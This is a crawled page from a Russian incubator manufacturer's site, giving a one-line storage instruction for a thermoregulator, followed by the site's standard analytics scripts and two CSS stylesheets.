	autoheight: false
});
</script>
<center>
&nbsp;<br>
<a href="" go="/otzyvy-pokupatelei.html">Все отзывы</a>
</center>
<br>
</td>
</tr>
</table></noindex>
        <div id="TSnavbar">
          <div id="additions">
<br><br><br>
          </div>
        </div>
      </div>
      <div id="TScontent2">
<noindex><a href="/instrukcii/">Инструкции для инкубаторов, гигрометров, терморегуляторов, термометров, овоскопов</a> / <a href="/instrukcii/termoregulyator/"></a> / <small>Хранение</small></noindex>
                <div id="TScontent">
			<h1 class="title">Хранение</h1>
<div class="bb_text">&nbsp;&nbsp;&nbsp;&nbsp;Терморегулятор следует хранить в помещениях, защищающих его от атмосферных осадков и механических повреждений.</div><br>       	</div>
      </div>
    </div>
    <div id="TSbottom" style="text-align:left">
	<noindex>
	<div style="position:absolute;margin:-30px 0px 0px 320px;-moz-opacity: 1 !important;opacity: 1 !important;filter:alpha(opacity=100);">
		<a href="" go="/oformlenie/">КАК КУПИТЬ</a> |
		<a href="" go="/instrukcii/">ИНСТРУКЦИИ</a> |
		<a href="" go="/texty/">СТАТЬИ</a> |
		<a href="" go="/otzyvy-pokupatelei.html">ОТЗЫВЫ</a> |
		<a href="" go="/post/">ДОСТАВКА</a> |
		<a href="" go="/optovyi-prais.html">ПРАЙС</a>
		</div>
    </noindex>
<div id="TScopyright"><div style="position:absolute;margin:-8px 0px 0px 8px;">
<noindex>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t43.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='' "+
"border='0' width='21' height='21'>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26860275 = new Ya.Metrika({id:26860275, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26860275" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
</center>
</noindex>
</div>
		<div style="text-align:center; font-weight: normal">
			Официальный сайт производителя инкубаторов Птицевод © Бытовые инкубаторы для яиц - продажа и доставка.		</div>
   </div>
	</div>
  </div>
  </div>
  
<div id="cookie-banner" class="cookie-banner" style="display: none;">
    <div class="cookie-banner__container">
        <div class="cookie-banner__content">
            <p class="cookie-banner__text">
                Сайт использует файлы <a href="/pers/" target="_blank" class="cookie-banner__link">cookies</a> и службы веб-аналитики
            </p>
            <button type="button" id="cookie-accept" class="cookie-banner__button">Принять</button>
        </div>
    </div>
</div>
<script>
(function() {
    var banner = document.getElementById('cookie-banner');
    var acceptButton = document.getElementById('cookie-accept');
    var cookieName = 'cookie_accepted';
    
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) {
            return parts.pop().split(";").shift();
        }
        return null;
    }
    
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/; SameSite=Lax";
    }
    
    function showBanner() {
        if (!getCookie(cookieName)) {
            banner.style.display = 'block';
        }
    }
    
    function hideBanner() {
        banner.style.display = 'none';
        setCookie(cookieName, '1', 365); // Сохранить на год
    }
    
    acceptButton.addEventListener('click', function() {
        hideBanner();
    });
    
    document.addEventListener('DOMContentLoaded', function() {
        showBanner();
    });
    
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/main.css
body_size: 2329
content:
html, body
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	height: 100%;
	width: 100%;
}

body
{
	color: #000000;
	background-color: #ffffff;
}

body, td
{
	font-size: 11px;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}

table, td
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	border-collapse: collapse;
	border-width: 0px;
	vertical-align: top;
}

img
{
	border-width: 0;
}

form
{
	margin: 0;
}

object, embed
{
	margin: 0;
	padding: 0;
}

em
{
	font-style: normal;
	font-weight: bold;
	color: #0080ff;
}

div
{
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}

#fix_png, td#fix_png
{
	filter: expression(fix_png(this));
}

blockquote, pre
{
	font-family: "Courier New", "Lucida Console";
}

hr
{
	color: #000000;
	background: #000000;
	border: 0px solid #000000;
	height: 2px;
	clear: both;
}

.hvcenter
{
	text-align: center;
	vertical-align: middle;
}

a.bb_bar_btn
{
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	background: url(/res/ui/bb/bg.gif) 0px 0px no-repeat;
	margin-right: 4px;
}

/* Пейджер */
table.pager_links
{
	margin-top: 5px;
}

table.pager_links td
{
	color: #666666;
	font-size: 12px;
}

a.pager_page, .pager_page_sel, a.pager_page:link, a.pager_page:visited
{
	display: block;
	width: 18px;
	height: 18px;
	margin: 0px 2px 2px 2px;
	float: left;
	clear: none;
	background: #ffffff;
	color: #333333;
	text-align: center;
	text-decoration: none;
	border: 1px #333333 solid;
	font-weight: bold;
}

a.pager_page:active, a.pager_page:hover
{
	border: 1px #333333 solid;
	background: #eeeeee;
	text-decoration: none !important;
}

.pager_page_sel
{
	border: 1px #333333 solid;
	background: #333333;
	color: #ffffff;
}

.border
{
	padding: 1px;
	border: #4060b0 1px solid;
}

.pic
{
	text-align: center;
	padding: 16px 0px 16px 0px;
}

.pic img
{
	border: black 1px solid;
}

.ui_pic_table
{
	width: 100%;
	height: 100%;
}

.ui_pic_table td
{
	text-align: center;
	vertical-align: middle;
}

.code
{
	display: block;
	padding: 16px 16px 16px 16px;
	background: #eeffee;
	margin: 16px 0px 16px 0px;
	border: 1px solid #008000;
}

textarea, select
{
	font-size: 12px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/text.gif) repeat-x;
}

textarea:hover, select:hover
{
	border: #0080ff 1px solid;
}

textarea:focus, select:focus
{
	border: #c00000 1px solid;
}

.normal_textbox, .admin_textbox, .text
{
	font-size: 12px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/text.gif) repeat-x;
}

.normal_textbox:hover, .admin_textbox:hover
{
	border: #0080ff 1px solid;
}

.normal_textbox:focus, .admin_textbox:focus
{
	border: #c00000 1px solid;
}

.normal_button, .admin_button
{
	font-size: 10px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/button.gif) repeat-x;
	width: 80px;
	cursor: pointer;
}

.normal_button:hover, .admin_button:hover
{
	border: #0080ff 1px solid;
	background: white url(/res/ui/text.gif) repeat-x;
}

.normal_button:focus
{
	border: #c00000 1px solid;
}

.data_table
{
	width: 100%;
}

.data_table thead
{
	text-align: left;
	font-size: 12px;
}

.data_table th
{
	text-align: left;
	font-size: 12px;
	font-weight: bold;
	background: #368fc8;
	color: white;
}

.data_table td, th
{
	font-size: 18px;
	font-weight: normal;
	border: #368fc8 1px solid;
	padding: 2px 4px 2px 4px;
	color: #333333;
}

.data_table a:link, .data_table a:visited
{
	color: #333333;
	padding: 0;
	margin: 0;
}

.data_table a:hover, .data_table a:active
{
	color: #368fc8;
	padding: 0;
	margin: 0;
}


.data_table .odd
{
	background: #c9e4f5;
}

.adblock
{
	clear: both;
	color: #cccccc;
	line-height: 10px;
	font-size: 10px;
	padding: 8;
	text-transform: lowercase;
}

.adblock a
{
	color: #cccccc;
	text-decoration: none;
}

.hr1
{
	height: 1px;
}

.admin_error
{
	color: red;
}

/* Меню */
ul#admin_menu
{
  margin: 0;
  border: 0 none;
  padding: 0;
  width: 710px;
  list-style: none;
  height: 24px;
  text-align: left;
}

ul#admin_menu li
{
	margin: 0;
	border: 0 none;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
	height: 24px;
}

ul#admin_menu ul
{
  	-moz-opacity: 0.9 !important;
	opacity: 0.9 !important;
	filter: alpha(opacity=90);

	margin: 0;
	border: 0 none;
	padding: 0;
	width: 180px;
	list-style: none;
	display: none;
	position: absolute;
	top: 24px;
	left: 0;
}

ul#admin_menu ul:after
{
	clear: both;
	display: block;
	font: 1px/0px serif;
	content: ".";
	height: 0;
	visibility: hidden;
}

ul#admin_menu ul li
{
	width: 180px;
	float: left;
	display: block !important;
	display: inline;
	font-family: Georgia, "Times New Roman", Times, serif;
}

/* Корень меню */
ul#admin_menu a
{
	border: 0 none;
	padding: 0 10px;
	float: none !important;
	float: left;
	display: block;
	color: #800000;
	font: bold 10px/22px Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	height: auto !important;
	height: 1%;
}

/* Корень меню при наведении */
ul#admin_menu a:hover,
ul#admin_menu li:hover a,
ul#admin_menu li.iehover a
{
	/*background: #800000;*/
	color: #ee0000;
	text-decoration: underline;
}

/* 2 уровень */
ul#admin_menu li:hover li a,
ul#admin_menu li.iehover li a
{
	float: none;
	background: #f3f0e9;
	color: #800000;
	border: 1px solid #FFF;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	text-decoration: none;
}

/* 2 уровень при наведении */
ul#admin_menu li:hover li a:hover,
ul#admin_menu li:hover li:hover a,
ul#admin_menu li.iehover li a:hover,
ul#admin_menu li.iehover li.iehover a
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

/* 3 уровень */
ul#admin_menu li:hover li:hover li a,
ul#admin_menu li.iehover li.iehover li a
{
	background: #f3f0e9;
	color: #800000;
	text-decoration: none;
}

/* 3 уровень при наведении */
ul#admin_menu li:hover li:hover li a:hover,
ul#admin_menu li:hover li:hover li:hover a,
ul#admin_menu li.iehover li.iehover li a:hover,
ul#admin_menu li.iehover li.iehover li.iehover a
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

/* 4 уровень */
ul#admin_menu li:hover li:hover li:hover li a,
ul#admin_menu li.iehover li.iehover li.iehover li a
{
	background: #f3f0e9;
	color: #800000;
	text-decoration: none;
}

/* 4 уровень при наведении */
ul#admin_menu li:hover li:hover li:hover li a:hover,
ul#admin_menu li.iehover li.iehover li.iehover li a:hover
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

ul#admin_menu ul ul,
ul#admin_menu ul ul ul
{
	display: none;
	position: absolute;
	top: 0;
	left: 180px;
}

ul#admin_menu li:hover ul ul,
ul#admin_menu li:hover ul ul ul,
ul#admin_menu li.iehover ul ul,
ul#admin_menu li.iehover ul ul ul
{
	display: none;
}

ul#admin_menu li:hover ul,
ul#admin_menu ul li:hover ul,
ul#admin_menu ul ul li:hover ul,
ul#admin_menu li.iehover ul,
ul#admin_menu ul li.iehover ul,
ul#admin_menu ul ul li.iehover ul
{
	display: block;
}

/* Админка */

.bb_bar_splitter
{
	display: block;
	width: 4px;
	height: 1px;
	float: left;
}

.admin_panel, .admin_panel_bar, .ui_form_title
{
	font-family: Tahoma, Verdana, Arial, Helvetica, Sans-Serif;
}

.ui_form_title
{
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 2px;
}

label.ui_form_title
{
}

table.admin_panel
{
	width: 100%;
	height: 25px;
}

td.admin_panel_content
{
	font-size: 12px;
	background: url(/res/ui/admin/panel_bk.gif) 0px 0px repeat-x;
	color: #ffffff;
	padding: 0px 1px 2px 1px;
	text-align: center;
	vertical-align: middle;
}

td.admin_panel_left
{
	width: 3px;
	background: url(/res/ui/admin/panel_bk_left.gif) 0px 0px no-repeat;
}

td.admin_panel_right
{
	width: 3px;
	background: url(/res/ui/admin/panel_bk_right.gif) 0px 0px no-repeat;
}

.admin_panel_content a, .admin_panel_content a:link, .admin_panel_content a:visited
{
	color: #ffffff;
	font-weight: bold;
	text-decoration: underline;
}

.admin_panel_content a:hover, .admin_panel_content a:active
{
	color: #ffff00;
	font-weight: bold;
	text-decoration: none;
}

.admin_panel_bar
{
	height: 24px;
	font-size: 10px;
	color: #000000;
	background: #f6dd63 url(/res/ui/admin/panel_bar_bg.gif) repeat-x;
	margin: 0px 0px 0px 0px;
	border: #000000 0px solid;
	border-top: 1px solid;
	border-bottom: 1px solid;
	width: 100%;
	position: relative;
	z-index: 40000;
}

.admin_panel_bar a, .admin_panel_bar a:link, .admin_panel_bar a:visited
{
	color: #000000;
}

.admin_panel_bar a:hover, .admin_panel_bar a:active
{
	color: #bf0000;
}

.admin_panel_bar_info
{
	font-size: 10px;
	color: black;
	white-space: nowrap;
	text-align: right;
	vertical-align: middle;
	float: right;
	padding-right: 20px;
	margin: -20px 0px 0px -10px;
}


.ui_admin_data_tool_table_splitter
{
	width: 1px !important;
	padding: 0 !important;
	background: #368fc8 !important;
}

.ui_admin_data_tool_table
{
	width: 100%;
	border: #368fc8 1px solid;
	margin: 16px 0px 0px 0px;
}

.ui_admin_data_tool_table td
{
	padding: 4px 4px 4px 4px;
	background: #c9e4f5;
	vertical-align: middle;
	white-space: nowrap;
}

div.admin_path
{
	margin: 0px 0px 8px 0px;
	padding: 4px;
	text-align: left;
	font-weight: bold;
	background: #c9e4f5;
	border: #368fc8 1px solid;
}

div.admin_stat
{
	margin: 8px 0px 0px 0px;
	padding: 4px;
}

.bb_text
{
	text-align: left;
}

table.bb th
{
	font-weight: normal;
	border: none;
	background: #008ad3;
	color: white;
	text-align: left;
	font-size: 12px;
	font-weight: bold;
	padding: 5px 5px 5px 5px;
}

table.bb td
{
	font-weight: normal;
	border-bottom: #cecece 1px solid;
	padding: 8px;
}

table.bb caption
{
	font-size: 14px;
	font-weight: bold;
	color: maroon;
}

table.bb tfoot td
{
	font-weight: bold;
}

/* Map */

.map_article
{
	padding-bottom: 4px;
	font-size: 90%;
	line-height: 90%;
	color: #808080;
}

.map_title
{
	sdisplay: block;
	clear: both;
	text-align: left;
}

.map_page
{
	display: none;
}

.tooltip
{
	display: none;
	background: #ffffff;
	border: #cccccc 1px solid;
	width: 400px;
	margin: -10px 0px 0px 420px;
	padding: 10px 10px 10px 10px;
	font-size: 11px;
}

a.ajax, a.ajax-pic
{
	color: #c00;
	text-decoration: none;
	border-bottom: 1px dashed;
}

a.ajax:hover
{
	border-bottom: #fff 1px dashed;
}

.hide
{
	display: none;
}

.block
{
	display: block;
}

@media (max-width: 1080px) {

}

--- FILE ---
content_type: text/css
request_url: https://www.pticevod.com/ui/default.css
body_size: 5109
content:
body, body.print, td
{
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}

@font-face {
font-family:price;src:url(/ui/price.woff)
}

body
{
	margin:0;
	padding:0;
	font-size: 12px;
	background-color:#e8e8C8;
	text-align:center;
	color: black;
}

img
{
	border: none;
}

.clear
{
	clear: both;
}

.fl
{
	display: block;
	float: left;
	margin: 0px 5px 5px 0px !important;
}

.fll
{
	float: left;
	margin: 0px 5px 0px 0px !important;
}

.fr
{
	float: right;
	margin: 0px 0px 5px 5px !important;
}

.frr
{
	float: right;
	margin: 0px 0px 5px 0px !important;
}

.al
{
	text-align: left;
}

.ar
{
	text-align: right;
}

.ac
{
	text-align: center;
}

.aj
{
	text-align: justify;
}

.noblock{border:0 !important; background:#FFFFFF !important;padding:0 !important; display:inline !important;}

.small_pic{
     float:left;
     margin:0 5px 5px 0;
     width:95px;
}

body.print {
	background-color:#fff;
	color:#000;
	font-size: 11px;
	margin: 30px 30px 30px 30px
}

td {
	margin:0;
	padding:0;
	color: black;
	font-size:12px
}


#TSgesamt {
	position:relative;
	width:960px;
	margin:0 auto;
	padding:0;
	background-color:#fff;
	text-align:left
}

#TSbackgroundimage {
	position:relative;
	width:960px;
	margin:0;
	padding:0
}

#TStop1 {
	position:relative;
	width:930px;
	height:20px;
	margin:0;
	padding:100px 0 0 33px;
	background:url(images/top.jpg) no-repeat;
	z-index:3;
}

#toplink {
	z-index: 10;
	position: absolute;
	display: block;
	width: 350px;
	height: 120px;
}

#toplink-1, #toplink-2, #toplink-3, #toplink-mail {
	z-index: 12;
	position: absolute;
	display: block;
	height: 120px;
}

#toplink-1 {
	margin-left: 350px;
	width: 135px;
}

#toplink-2 {
	margin-left: 485px;
	width: 112px;
}

#toplink-3 {
	margin-left: 597px;
	width: 125px;
}

#toplink-mail {
	margin-left: 770px;
	width: 190px;
	margin-top: 90px;
	height: 20px;
}


#TStop2 {
	position:relative;
	width:960px;
	height:30px;
	margin:0;
	padding:0;
	background-color:#555;
	z-index:1
}

#TStop3 {
	position:relative;
	width:960px;
	height:28px;
	margin:0;
	padding:0;
	background-color:#eee;
	border-bottom:1px solid #555;
	z-index:2
}

/* Searchbox / Breadcrunb Navigation ----------------------- */
#searchbox .text {
	margin:7px 0 0 0;
	padding:0;
	top:5px;
	font-family:"Trebuchet MS",
Verdana,
Arial,
Helvetica,
sans-serif;
	font-size:11px;
	font-weight:normal;
	color:#00081F;
	border:1px solid #333333;
	z-index:1
}

#searchbox .submit {
	margin:0;
	padding:0;
	top:5px;
	color:#ffffff;
	font-family:"Trebuchet MS",
Verdana,
Arial,
Helvetica,
sans-serif;
	font-weight:normal;
	background-color:transparent;
	border:0px solid White;
	z-index:1
}

#searchbox form {
	position:absolute;
	right:5px
}

#TSsitename {
	padding:3px 5px;
	font-size:35px;
	font-weight:bold;
	color:#FEC56E;
	line-height:35px;
	display:inline;
	background-image:url(./images/raster.gif);
	display: none;
}

div#TSlocator {
	float:left;
	padding:5px 0 0 20px;
	z-index:1
}

div#TSlocator a:link ,
div#TSlocator a:visited,
div#TSlocator a:active {
	text-decoration:none
}

div#TSlocator a:hover ,
div#TSlocator a:focus {
	text-decoration:underline
}

/* Ende der Searchbox ----------------- */
div#TScontent0 {
	clear:left;
	position:relative;
	width:960px;
	margin:0;
	padding:20px 0 0;
	text-align: left;
}

div#TScontent1 {
	float:left;
	width:200px;
	margin:0;
	padding:0;
	color: black;
}

div#TScontent2 {
	float:right;
	width:720px;
	padding:0px 20px 5px 20px;
	margin:10px 0 0;
	color: black;
}

div#TScontent2 a {
	color: #0000ff;
}

div#TScontent2 a:hover {
	color: #0080ff;
}

div#TSbottom {
	clear:both;
	width:960px;
	height:95px;
	margin:0;
	padding:0;
	background-color:#555;
	z-index:1;
	text-align:center;
	background-image:url(./images/bottom.jpg);
}

div#TScontent2 ul {
	list-style-type:circle;
	margin: 0px;
	padding: 0px 0px 1em 40px;
}

div#TScopyright,
div#TScopyright a {
     font-size:11px;
     font-weight: normal !important;
     padding-top:42px;
}

/* Navigation - toc(1) ----------------------- */
div#TSnav {
	margin:0;
	padding:0;
	width:960px;
}

div#TSnav ul {
	float:left;
	margin:0;
	padding:0;
	border-top:1px solid White;
	border-left:1px solid White;
}

div#TSnav li {
	position:relative;
	list-style:none;
	float:left;
	margin:0;
	font-size:11px;
	line-height:28px;
	white-space:nowrap;
	border-right:1px solid White
}

div#TSnav li a {
	display:block;
	float:left;
	padding:1px 8px 0 8px;
	text-decoration:none;
	font-weight:bold;
	color:#ffff80;
}

html>body #TSnav a {

	width:auto

}

/*fixes IE6 hack*/ /* Commented Backslash Hack hides rule from IE5-Mac \*/ div#TSnav a {
	float:none
}

/* End of IE5-Mac hack */
div#TSnav a:hover,
div#TSnav a:focus,
div#TSnav li:hover a {
	color:#000
}

div#TSnav .sdoc,
div#TSnav .sdocs {
	color:#FEC56E;
	font-weight:bold;
	padding:1px 8px 0 8px
}

div#TSnav .sdoc a,
div#TSnav .sdocs a {
	color:#FEC56E;
	font-weight:bold
}

div#TSnav ul.menulevel1 li:hover,
div#TSnav ul.menulevel1 li:focus {
	background-color:#aaa;
	color:#000
}

div#TSnav li:hover a,
div#TSnav li:focus a {
	background-color:#aaa
}

/* Navigation - toc(2)/toc(3) ----------------------- */ div#TSnav li ul.menulevel2,
div#TSnav li ul.menulevel3 {
	width:250px;
	text-align:left;
}

div#TSnav ul ul {
	position:absolute;
	top:28px;
	margin:0;
	left:-1px;
	display:none;
	width:250px
}


div#TSnav ul.menulevel1 li.docs:hover ul.menulevel2,
div#TSnav ul.menulevel1 li.sdocs:hover ul.menulevel2,
div#TSnav ul.menulevel2 li.docs:hover ul.menulevel3,
div#TSnav ul.menulevel2 li.sdocs:hover ul.menulevel3,
div#TSnav ul.menulevel3 li.docs:hover ul.menulevel4,
div#TSnav ul.menulevel3 li.sdocs:hover ul.menulevel4 {
	display:block;
}

div#TSnav ul.menulevel2 li.doc,
div#TSnav ul.menulevel2 li.docs,
div#TSnav ul.menulevel3 li.doc,
div#TSnav ul.menulevel3 li.docs {
	position:relative;
	list-style:none;
	float:left;
	padding:0;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap;
	background-color:#555;
	border-bottom:1px solid #fff;
}

div#TSnav ul.menulevel2 li.doc a,
div#TSnav ul.menulevel2 li.docs a,
div#TSnav ul.menulevel3 li.doc a,
div#TSnav ul.menulevel3 li.docs a,
div#TSnav ul.menulevel4 li.doc a {
	display:block;
	float:left;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
	width:130px;
	background-color:#555
}

div#TSnav ul.menulevel2 li.sdoc,
div#TSnav ul.menulevel2 li.sdocs,
div#TSnav ul.menulevel3 li.sdoc,
div#TSnav ul.menulevel3 li.sdocs {
	position:relative;
	list-style:none;
	float:left;
	padding:0 0 0 8px;
	margin:0;
	font-size:11spx;
	line-height:25px;
	width:142px;
	white-space:nowrap;
	background-color:#555;
	border-bottom:1px solid #fff
}

div#TSnav ul.menulevel2 li.sdoc a,
div#TSnav ul.menulevel2 li.sdocs a,
div#TSnav ul.menulevel3 li.sdoc a,
div#TSnav ul.menulevel3 li.sdocs a {
	display:block;
	float:left;
	padding:1px 10px 0 7px;
	text-decoration:none;
	font-weight:bold;
	color:#FEC56E;
	background-color:#555
}

div#TSnav ul.menulevel2 li:hover,
div#TSnav ul.menulevel2 li:focus,
div#TSnav ul.menulevel3 li:hover,
div#TSnav ul.menulevel3 li:focus {
	background-color:#aaa
}

div#TSnav ul.menulevel2 li:hover a,
div#TSnav ul.menulevel2 li:focus a,
div#TSnav ul.menulevel3 li:hover a,
div#TSnav ul.menulevel3 li:focus a {
	background-color:#aaa;
	color:#000
}

div#TSnav li ul.menulevel3,
div#TSnav li ul.menulevel4 {
	margin:-17px 0 0 120px
}

/* Navigation - toc(3) ----------------------- */
div#TSnav ul.menulevel2 ul.menulevel3 li.doc,
div#TSnav ul.menulevel2 ul.menulevel3 li.docs,
div#TSnav ul.menulevel3 ul.menulevel4 li.doc,
div#TSnav ul.menulevel3 ul.menulevel4 li.docs {
	position:relative;
	list-style:none;
	float:left;
	padding:0 0 0 8px;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap
}

div#TSnav ul.menulevel2 ul.menulevel3 li.doc a,
div#TSnav ul.menulevel2 ul.menulevel3 li.docs a,
div#TSnav ul.menulevel3 ul.menulevel4 li.doc a,
div#TSnav ul.menulevel3 ul.menulevel4 li.docs a {
	display:block;
	float:left;
	padding:0;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
	width:250px;
	background-color:#555;
}

div#TSnav ul.menulevel2 ul.menulevel3 li.sdoc,
div#TSnav ul.menulevel2 ul.menulevel3 li.sdocs,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdoc,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdocs {
	position:relative;
	list-style:none;
	float:left;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap;
	background-color:#555;
	background-image:none;
}

div#TSnav ul.menulevel2 ul.menulevel3 li.sdoc a,
div#TSnav ul.menulevel2 ul.menulevel3 li.sdocs a,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdoc a,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdocs a {
	display:block;
	float:left;
	padding:1px 8px 0 8px;
	text-decoration:none;
	font-weight:bold;
	color:#FEC56E;
	background-image:none;
	background-color:#555;
}

div#TSnav ul.menulevel2 ul.menulevel3 li:hover,
div#TSnav ul.menulevel2 ul.menulevel3 li:focus,
div#TSnav ul.menulevel3 ul.menulevel4 li:hover,
div#TSnav ul.menulevel3 ul.menulevel4 li:focus {
	background-color:#aaa;
	background-image:none
}

div#TSnav ul.menulevel2 ul.menulevel3 li:hover a,
div#TSnav ul.menulevel2 ul.menulevel3 li:focus a,
div#TSnav ul.menulevel3 ul.menulevel4 li:hover a,
div#TSnav ul.menulevel3 ul.menulevel4 li:focus a {
	color:#000;
	background-color:#aaa
}

ul.menulevel4 li.doc * {
	background:#555 !important;
	color: #fff !important;
}

ul.menulevel4 li.doc:hover * {
	background:#aaa !important;
	color: #000 !important;
}

/* z-indices ----------------------------------- */
div#TSnav ul.menulevel1 {
	z-index:10
}

div#TSnav ul.menulevel2 {
	z-index:20
}

div#TSnav ul.menulevel3 {
	z-index:30
}

div#TSnav ul.menulevel4 {
	z-index:40
}

div#TSnav li:hover {
	z-index:50
}

/* Navigation - toc(2,
3) - Seitenmenь----------------------- */
#TSnavbar {
	padding:0px 0 80px 25px;
	border-right:1px solid #aaa
}

#TSnavbar .menu {
	padding-left:15px
}

#TSnavbar a:link,
#TSnavbar a:visited,
#TSnavbar a:active {
	text-decoration:none;
	color: blue;
}

#TSnavbar #toc23 {
	padding-bottom:10px
}

#TSnavbar #additions {
	line-height:1.5em
}

#TSnavbar #additions .languagemenu {
	padding-top:15px
}

#TSnavbar a:hover,
#TSnavbar a:focus {
	text-decoration:underline;
	color: #ff00ff;
}

#TSnavbar ul {
	list-style-type:none;
	margin:0;
	padding:0
}

#TSnavbar ul.menulevel3 {
	padding-left:0px
}

#TSnavbar ul.menulevel4 {
	padding-left:0px
}

#TSnavbar .doc {
	padding-left:15px;
	background:url(./menu/doc.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .sdoc {
	padding-left:15px;
	background:url(./menu/sdoc.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .docs {
	padding-left:15px;
	background:url(./menu/docs.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .sdocs {
	padding-left:15px;
	background:url(./menu/sdocs.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .login {
	padding-top:15px
}

/* Ende der Navigation - toc(2,
3) ----------------- */

h1, h2, h3, h4, h5, h6
{
	color: #004488;
}

h1
{
	font-size: 17px;
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 9px;
}

h2
{
	font-size: 16px;
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 8px;
}

h3
{
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 0px;
	color: #800000;
}

h4
{
	font-size: 14px;
	font-weight: bold;
	margin-top: 7px;
	margin-bottom: 7px;
}

h5
{
	font-size: 13px;
	font-weight: bold;
	margin-top: 6px;
	margin-bottom: 7px;
}

h6
{
	font-size: 12px;
	font-weight: bold;
	margin-top: 6px;
	margin-bottom: 6px;
}

a:link, a:visited
{
	color: #4000e0;
}

a:hover, a:active
{
	color: #ff00ff;
}


ul.submenu,
ul.search {
	margin:0;
	padding:0 0 0 15px
}

ul.submenu li,
ul.search li.doc,
ul.search li.docs {
	list-style-type:none;
	line-height:1.2em;
	margin:0;
	padding:0
}

#untermenue {
	margin-bottom:20px
}

div.lastupdate {
	font-size:87%;
	line-height:1em;
	padding-top:10px
}

ul.sitemaplevel1 {
	margin:0;
	padding:0 0 0 30px
}

ul.sitemaplevel2,
ul.sitemaplevel3 {
	margin:0;
	padding:0 0 0 10px
}

ul.sitemaplevel1 li.doc,
ul.sitemaplevel2 li.doc,
ul.sitemaplevel3 li.doc {
	list-style-type:none;
	padding-left:15px;
	background:url(./menu/doc.gif) no-repeat 0 4px;
	line-height:1.5em
}

ul.sitemaplevel1 li.docs,
ul.sitemaplevel2 li.docs,
ul.sitemaplevel3 li.docs {
	list-style-type:none;
	padding-left:15px;
	background:url(./menu/docs.gif) no-repeat 0 4px;
	line-height:1.5em
}

div#TScontent form textarea {

}

div#TScontent form input.guestbook {
	margin:5px 0 10px;
	padding:0;
	background-color:white;
	border:1px solid #13017C;
	width:250px
}

.bildLinks {
	float:left;
	margin:10px 10px 10px
}

.bildRechts {
	float:right;
	margin:10px 0 10px 10px
}

.stark {
	display:none
}

.edit a,
.edit a:link,
.edit a:visited {
	text-decoration:none
}

.retrieve {
	background-color:White
}

/*background for OEDIT*/ /* Formulare --------------------*/ div#TScontent div#formular input.input,
div#TScontent div#formular textarea.input,
div#TScontent input.file {
	border:1px solid #13017C
}

div#TScontent div#formular input.button {
	border:1px solid #13017C;
	background-color:#E2E7FB
}

.data_table {
	width:100%;
	border-collapse:collapse
}

.data_table td {
	border-collapse:collapse
}

.data_table thead {
	text-align:left;
	font-size:12px
}

.data_table th {
	text-align:left;
	font-size:12px;
	font-weight:bold;
	background:#dce6ff;
	color:#0000f0
}

.data_table td,
th {
	font-weight:normal;
	border:#80a0f0 1px solid;
	padding:2px 4px 2px 4px
}

.ad
{
	font-size: 10px;
}

.ad a
{
	color: #000000;
}

.ad a:hover, .ad a:active
{
	color: #0000ff;
}

.pic
{
	text-align: center;
	padding: 16px 16px 16px 16px;
}

.pic img
{
	border: black 1px solid;
}

.adblock
{
